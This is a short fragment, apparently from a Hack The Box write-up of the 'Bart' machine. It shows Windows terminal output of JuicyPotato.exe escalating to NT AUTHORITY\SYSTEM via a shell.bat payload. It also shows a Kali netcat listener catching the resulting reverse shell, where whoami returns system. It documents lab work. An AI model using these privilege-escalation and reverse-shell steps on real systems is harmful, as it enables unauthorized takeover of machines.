 PS C:\TEMP> C:\TEMP\JuicyPotato.exe -l 444 -p C:\TEMP\shell.bat -t * -c "{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381}"
Testing {7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381} 444
......
[+] authresult 0
{7A6D9C0A-1E7A-41B6-82B4-C3F7A27BA381};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\TEMP>
ryan@kali: ~/HTB/Bart 125x15
┌──(ryan㉿kali)-[~/HTB/Bart]
└─$ nc -lnvp 444
listening on [any] 444 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.10.81] 50497
whoami
nt authority\system
PS C:\Windows\system32> hostname
BART
PS C:\Windows\system32>